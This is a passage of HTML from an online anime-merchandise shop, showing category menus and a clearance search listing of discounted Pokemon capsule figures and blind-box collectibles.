<li><a href="index.php?main_page=index&cPath=591_1163_3013&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_1610&products_type=">Saki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2806&products_type=">Sakura sou no Pet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4966&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4399&products_type=">Sarazanmai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3656&products_type=">Satsuriku no Tenshi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4181&products_type=">Seishun Buta Yaro</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4700&products_type=">Seitokai Yakuindomo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2842&products_type=">Senki Zessho Symphogear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2404&products_type=">Senran Kagura</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_487&products_type=">Shinkyoku Soukai Polyphonica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2053&products_type=">Shinryaku Ika Musume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4851&products_type=">Shugo Chara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4646&products_type=">So Im a Spider So What</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_853&products_type=">Spice and Wolf</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4956&products_type=">Spirited Away</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4713&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4227&products_type=">SSSS Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4457&products_type=">Star Twinkle PreCure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_1924&products_type=">Steins Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3364&products_type=">Sumikko Gurashi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2742&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4665&products_type=">The Saga of Tanya the Evil</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3297&products_type=">The Seven Deadly Sins</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1164&products_type=">Series T-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1164"></span><ul id="catSide_1164" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1164_1624&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5326&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4076&products_type=">Tensei shitara Slime Datta Ken</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5328&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4954&products_type=">The Day I Become God</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5065&products_type=">The Demon Girl Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4989&products_type=">The Detective is Already Dead</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4279&products_type=">The Helpful Fox Senko san</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4319&products_type=">The One Within</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4171&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4160&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4024&products_type=">The Ryuos Work is Never Done</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5173&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4703&products_type=">Those Snow White Notes</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_1877&products_type=">To Aru Kagaku no Railgun</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_879&products_type=">To Love Ru</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5079&products_type=">Tokidoki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3290&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4846&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3380&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_874&products_type=">Trigger Heart Exelica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3546&products_type=">Tsum Tsum</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4454&products_type=">Uchitama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5387&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4770&products_type=">Uzaki Chan Wants To Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2947&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_714&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2274&products_type=">Walkure Romanze</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4991&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4305&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5070&products_type=">When Will Ayumu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4285&products_type=">Why the Hell are you here</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3211&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5291&products_type=">Yell World</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_592&products_type=">Yoake Mae yori Ruriiro na</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4465&products_type=">Yosistamp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2900&products_type=">Yotsuba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_984&products_type=">YU GI OH</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4438&products_type=">Yuki Yuna is a Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3745&products_type=">Yuri on Ice</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3977&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2355&products_type=">Yuruyuri</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4968&products_type=">Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4167&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=2&products_type=">Model Kit</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2"></span><ul id="catSide_2" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30&products_type=">Tools and Paints</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_30"></span><ul id="catSide_30" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30_4935&products_type=">AK Interactive</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4975&products_type=">Ammo Mig</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5337&products_type=">Born Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4729&products_type=">Gaianotes Basic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4731&products_type=">Gaianotes Enamel Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4732&products_type=">Gaianotes Metallic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4730&products_type=">Gaianotes Military Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4737&products_type=">Gaianotes Nazca Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4801&products_type=">Gaianotes Premium Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4734&products_type=">Gaianotes Special Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4738&products_type=">Gaianotes Surfacer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4735&products_type=">Gaianotes Thinner</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4736&products_type=">Gaianotes Tools</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4733&products_type=">Gaitanotes EX Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4686&products_type=">GodHand</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5080&products_type=">Gunprimer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4749&products_type=">Iwata</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1751&products_type=">Mr Color</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1749&products_type=">Mr Hobby</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4821&products_type=">Tamiya Enamel Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4694&products_type=">Wave</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1753&products_type=">Others Tools</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2_74&products_type=">Maschinen Krieger Ma.K (SF3D)</a></li>
<li><a href="index.php?main_page=index&cPath=2_73&products_type=">Five Star Stories</a></li>
<li><a href="index.php?main_page=index&cPath=2_3164&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=2_3118&products_type=">Gundam HG</a></li>
<li><a href="index.php?main_page=index&cPath=2_2046&products_type=">Gundam MG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4679&products_type=">Gundam PG</a></li>
<li><a href="index.php?main_page=index&cPath=2_3165&products_type=">Gundam RG</a></li>
<li><a href="index.php?main_page=index&cPath=2_5307&products_type=">30MF</a></li>
<li><a href="index.php?main_page=index&cPath=2_5180&products_type=">30MM</a></li>
<li><a href="index.php?main_page=index&cPath=2_5181&products_type=">30MS</a></li>
<li><a href="index.php?main_page=index&cPath=2_4806&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=2_4555&products_type=">A.T.K.GIRL</a></li>
<li><a href="index.php?main_page=index&cPath=2_4692&products_type=">ACT MODE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4407&products_type=">Alice Gear Aegis</a></li>
<li><a href="index.php?main_page=index&cPath=2_4805&products_type=">Arcanadea</a></li>
<li><a href="index.php?main_page=index&cPath=2_154&products_type=">Armored Core</a></li>
<li><a href="index.php?main_page=index&cPath=2_5322&products_type=">Blokees</a></li>
<li><a href="index.php?main_page=index&cPath=2_4746&products_type=">Car and Motorcycle</a></li>
<li><a href="index.php?main_page=index&cPath=2_754&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=2_5398&products_type=">Death Stranding</a></li>
<li><a href="index.php?main_page=index&cPath=2_5012&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4727&products_type=">Egg Girls</a></li>
<li><a href="index.php?main_page=index&cPath=2_398&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=2_2084&products_type=">Frame Arms Girl</a></li>
<li><a href="index.php?main_page=index&cPath=2_1055&products_type=">Full Metal Panic</a></li>
<li><a href="index.php?main_page=index&cPath=2_2934&products_type=">Gao Gai Gar</a></li>
<li><a href="index.php?main_page=index&cPath=2_4847&products_type=">Girls and Panzer</a></li>
<li><a href="index.php?main_page=index&cPath=2_4593&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=2_4999&products_type=">Gundam Decal</a></li>
<li><a href="index.php?main_page=index&cPath=2_4726&products_type=">Initial D</a></li>
<li><a href="index.php?main_page=index&cPath=2_5246&products_type=">Kamen Rider</a></li>
<li><a href="index.php?main_page=index&cPath=2_4728&products_type=">Kotobukiya MSG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4902&products_type=">Kyoukai Senki</a></li>
<li><a href="index.php?main_page=index&cPath=2_4808&products_type=">Maruttoys</a></li>
<li><a href="index.php?main_page=index&cPath=2_4680&products_type=">Mazinkaiser</a></li>
<li><a href="index.php?main_page=index&cPath=2_4745&products_type=">Mechatro Wego</a></li>
<li><a href="index.php?main_page=index&cPath=2_5253&products_type=">Megalomaria</a></li>
<li><a href="index.php?main_page=index&cPath=2_3702&products_type=">Megami Device</a></li>
<li><a href="index.php?main_page=index&cPath=2_3111&products_type=">Metal Gear Solid</a></li>
<li><a href="index.php?main_page=index&cPath=2_4753&products_type=">Military</a></li>
<li><a href="index.php?main_page=index&cPath=2_4202&products_type=">Moderoid</a></li>
<li><a href="index.php?main_page=index&cPath=2_2042&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=2_5136&products_type=">Nanoblock</a></li>
<li><a href="index.php?main_page=index&cPath=2_4584&products_type=">NieR: Automata</a></li>
<li><a href="index.php?main_page=index&cPath=2_4807&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=2_4308&products_type=">Phantasy Star Online</a></li>
<li><a href="index.php?main_page=index&cPath=2_4748&products_type=">Plamax</a></li>
<li><a href="index.php?main_page=index&cPath=2_5060&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4563&products_type=">Sousai Shojo Teien</a></li>
<li><a href="index.php?main_page=index&cPath=2_3313&products_type=">Space Battleship Yamato 2199</a></li>
<li><a href="index.php?main_page=index&cPath=2_3722&products_type=">Star Wars</a></li>
<li><a href="index.php?main_page=index&cPath=2_5247&products_type=">Ultraman</a></li>
<li><a href="index.php?main_page=index&cPath=2_5308&products_type=">Uma Musume</a></li>
<li><a href="index.php?main_page=index&cPath=2_5059&products_type=">VLOCKer FIORE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4547&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=2_5293&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=2_31&products_type=">Others</a></li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=607&products_type=">Gift Card</a></li>
</ul>
</div></div>
<!--// eof: categories //-->

<form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form>
<!--// bof: facebooklike //-->
<div class="leftBoxContainer sidebar-nav" id="facebooklike">
	<h3 id="facebooklikeHeading" class="sidebar-header">Facebook</h3>
	<div id="facebooklikeContent" class="sideBoxContent">
<div id="fb-root" style="display:none"></div><script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-like-box" data-href="http://www.facebook.com/toyslogic" data-show-faces="true" data-stream="false" data-border-color="#ffffff" data-header="false"></div></div></div>
<!--// eof: facebooklike //-->

</div><!--Left Column-->
</aside>

<!--<section id="mainSection" class="span6" role="main">--><!--Main Content-->
<section id="mainSection" class="span9" role="main">
<!-- bof  breadcrumb -->
<!-- eof breadcrumb -->    
<div class="centerColumn" id="advSearchResultsDefault">

<h1 id="advSearchResultsDefaultHeading">Advanced Search</h1>

<form name="multiple_products_cart_quantity" action="https://www.toyslogic.com/index.php?main_page=index&amp;search_in_description=1&amp;keyword=clearance&amp;inc_subcat=0&amp;sort=20a&amp;action=multiple_products_add_product" method="post" enctype="multipart/form-data"><input type="hidden" name="securityToken" value="" /><div id="productListing">
<div class="buttonRow forward"><input class="button" type="submit" value="Add Selected Products to Cart" /></div>
<br class="clearBoth" />

<div id="productsListingTopNumber" class="navSplitPagesResult back">Displaying <strong>1</strong> to <strong>21</strong> (of <strong>172</strong> products)</div>
<div id="productsListingListingTopLinks" class="navSplitPagesLinks forward"> &nbsp;<strong class="current">1</strong>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=clearance&amp;inc_subcat=0&amp;sort=20a&amp;page=2" title=" Page 2 ">2</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=clearance&amp;inc_subcat=0&amp;sort=20a&amp;page=3" title=" Page 3 ">3</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=clearance&amp;inc_subcat=0&amp;sort=20a&amp;page=4" title=" Page 4 ">4</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=clearance&amp;inc_subcat=0&amp;sort=20a&amp;page=5" title=" Page 5 ">5</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=clearance&amp;inc_subcat=0&amp;sort=20a&amp;page=6" title=" Page 6 ">6</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=clearance&amp;inc_subcat=0&amp;sort=20a&amp;page=7" title=" Page 7 ">7</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=clearance&amp;inc_subcat=0&amp;sort=20a&amp;page=8" title=" Page 8 ">8</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=clearance&amp;inc_subcat=0&amp;sort=20a&amp;page=9" title=" Page 9 ">9</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=clearance&amp;inc_subcat=0&amp;sort=20a&amp;page=2" title=" Next Page "><i class="icon-angle-right"></i></a>&nbsp;</div>
<br class="clearBoth" />

<div class="productsListWrapper">

  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=31347&products_type=15">Etrian Odyssey III - Mini Game Character Collection BLIND BOX</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">BLIND BOX. Single character approx 3cm</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=31347&products_type=15"><img src="images/Figure_Anime_Figure_9/TL300812164.jpg" alt="Etrian Odyssey III - Mini Game Character Collection BLIND BOX" title=" Etrian Odyssey III - Mini Game Character Collection BLIND BOX " width="81" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$9.99 </span>&nbsp;<span class="productSpecialPrice">$6.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$3.00&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[31347]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=31296&products_type=8">Pokemon - Black Capsule Figures Takara Ver Victini and Scraggy Figure</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Approx 7 to 8.5cm</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=31296&products_type=8"><img src="images/Accessories5/TL300812104.jpg" alt="Pokemon - Black Capsule Figures Takara Ver Victini and Scraggy Figure" title=" Pokemon - Black Capsule Figures Takara Ver Victini and Scraggy Figure " width="76" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$14.99 </span>&nbsp;<span class="productSpecialPrice">$9.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$5.00&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=31295&products_type=8">Pokemon - Black Capsule Figures Takara Ver Golurk Figure</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Approx 7 to 8.5cm</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=31295&products_type=8"><img src="images/Accessories5/TL300812103.jpg" alt="Pokemon - Black Capsule Figures Takara Ver Golurk Figure" title=" Pokemon - Black Capsule Figures Takara Ver Golurk Figure " width="76" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$14.99 </span>&nbsp;<span class="productSpecialPrice">$9.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$5.00&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=31294&products_type=8">Pokemon - Black Capsule Figures Takara Ver Solosis Figure</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Approx 7 to 8.5cm</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=31294&products_type=8"><img src="images/Accessories5/TL300812102.jpg" alt="Pokemon - Black Capsule Figures Takara Ver Solosis Figure" title=" Pokemon - Black Capsule Figures Takara Ver Solosis Figure " width="76" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$14.99 </span>&nbsp;<span class="productSpecialPrice">$9.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$5.00&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=31293&products_type=8">Pokemon - Black Capsule Figures Takara Ver Zekrom Figure</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Approx 7 to 8.5cm</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=31293&products_type=8"><img src="images/Accessories5/TL300812101.jpg" alt="Pokemon - Black Capsule Figures Takara Ver Zekrom Figure" title=" Pokemon - Black Capsule Figures Takara Ver Zekrom Figure " width="76" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$14.99 </span>&nbsp;<span class="productSpecialPrice">$9.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$5.00&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=31292&products_type=8">Pokemon - White Capsule Figures Takara Ver  Sigilyph</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Approx 7 to 8.5cm</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=31292&products_type=8"><img src="images/Accessories5/TL300812100.jpg" alt="Pokemon - White Capsule Figures Takara Ver Sigilyph" title=" Pokemon - White Capsule Figures Takara Ver Sigilyph " width="76" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$14.99 </span>&nbsp;<span class="productSpecialPrice">$9.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$5.00&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=31291&products_type=8">Pokemon - White Capsule Figures Takara Ver Reshiram</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Approx 7 to 8.5cm</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=31291&products_type=8"><img src="images/Accessories5/TL300812099.jpg" alt="Pokemon - White Capsule Figures Takara Ver Reshiram" title=" Pokemon - White Capsule Figures Takara Ver Reshiram " width="76" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$14.99 </span>&nbsp;<span class="productSpecialPrice">$9.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$5.00&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=31290&products_type=8">Pokemon - White Capsule Figures Takara Ver Hydreigon</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Approx 7 to 8.5cm</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=31290&products_type=8"><img src="images/Accessories5/TL300812098.jpg" alt="Pokemon - White Capsule Figures Takara Ver Hydreigon" title=" Pokemon - White Capsule Figures Takara Ver Hydreigon " width="76" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$9.99 </span>&nbsp;<span class="productSpecialPrice">$6.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$3.00&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=31289&products_type=8">Pokemon - White Capsule Figures Takara Ver Gothita Evolution</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Approx 7 to 8.5cm</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=31289&products_type=8"><img src="images/Accessories5/TL300812097.jpg" alt="Pokemon - White Capsule Figures Takara Ver Gothita Evolution" title=" Pokemon - White Capsule Figures Takara Ver Gothita Evolution " width="76" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$14.99 </span>&nbsp;<span class="productSpecialPrice">$9.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$5.00&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=31088&products_type=15">Odin Sphere - Odin Sphere and Princess Crown Game Chara Charms BLINDBOX</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">BLINDBOX. One randomly chosen figure. Approx 3cm</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=31088&products_type=15"><img src="images/Figure_Anime_Figure_9/TL300811869.jpg" alt="Odin Sphere - Odin Sphere and Princess Crown Game Chara Charms BLINDBOX" title=" Odin Sphere - Odin Sphere and Princess Crown Game Chara Charms BLINDBOX " width="79" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$9.99 </span>&nbsp;<span class="productSpecialPrice">$6.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$3.00&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=31072&products_type=15">One Piece - One Piece Bandai Statue Vol. 2 Killer</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Approx 8cm.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=31072&products_type=15"><img src="images/Figure_Anime_Figure_9/TL300811853.jpg" alt="One Piece - One Piece Bandai Statue Vol. 2 Killer" title=" One Piece - One Piece Bandai Statue Vol. 2 Killer " width="88" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$9.99 </span>&nbsp;<span class="productSpecialPrice">$8.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.00&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=31058&products_type=15">Pokemon - Black & White Rittai Solid Bodied Evolution Figure Pansage Simisage</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Figures range in height from .8 to 4cm.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=31058&products_type=15"><img src="images/Figure_Anime_Figure_9/TL300811839.jpg" alt="Pokemon - Black & White Rittai Solid Bodied Evolution Figure Pansage Simisage" title=" Pokemon - Black & White Rittai Solid Bodied Evolution Figure Pansage Simisage " width="89" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$11.99 </span>&nbsp;<span class="productSpecialPrice">$10.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.00&nbsp;off</span><br 